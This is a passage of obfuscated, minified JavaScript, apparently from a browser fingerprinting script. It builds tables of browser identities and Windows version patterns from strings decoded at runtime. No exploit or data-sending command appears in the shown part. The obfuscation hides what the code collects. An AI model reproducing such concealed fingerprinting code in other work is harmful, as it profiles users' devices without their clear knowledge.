311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(140,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(147,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(140,7)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(155,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(155,5)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(167,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(167,5)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(172,18)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(172,18)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(172,18)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(190,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(201,7)):null)},{prop:td_Q,identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(201,7)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(208,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(208,4)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(212,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(215,9)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(224,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(224,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(230,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(230,8)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(238,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(242,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(238,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(250,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(250,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(250,8)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(258,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(242,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(265,2)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(267,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(272,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(265,2)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(272,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(230,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(272,7)):null)}];
this.td_h=[{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(279,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(292,13)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(292,13)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(312,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(312,7)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(319,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(319,5)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(324,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(354,11)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null)}];
this.td_r=[{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(279,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(324,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(369,11)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null)}];
this.td_R=[{identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null),versionMap:[{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(517,10)):null),r:/Windows 